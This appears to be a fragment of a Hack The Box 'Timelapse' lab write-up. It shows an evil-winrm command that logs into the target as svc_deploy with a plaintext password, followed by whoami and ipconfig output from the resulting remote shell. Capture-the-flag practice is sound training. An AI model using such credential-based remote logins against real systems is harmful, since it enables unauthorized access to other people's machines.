 ┌──(root㉿kali)-[~/Desktop/time/Dev]
└─# evil-winrm -i timelapse.htb -u svc_deploy -p 'E3R$Q62^12p7PLlC%KWaxuaV' -S
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Warning: SSL enabled
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_deploy\Documents> whoami
timelapse\svc_deploy
*Evil-WinRM* PS C:\Users\svc_deploy\Documents> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
   Connection-specific DNS Suffix  . : htb
   IPv6 Address. . . . . . . . . . . : dead:beef::137
   IPv6 Address. . . . . . . . . . . : dead:beef::74f0:89a1:339b:bdef
   Link-local IPv6 Address . . . . . : fe80::74f0:89a1:339b:bdef%13
   IPv4 Address. . . . . . . . . . . : 10.10.11.152
   Subnet Mask . . . . . . . . . . . : 255.255.254.0
   Default Gateway . . . . . . . . . : fe80::250:56ff:feb9:6857%13
                                       10.10.10.2
*Evil-WinRM* PS C:\Users\svc_deploy\Documents>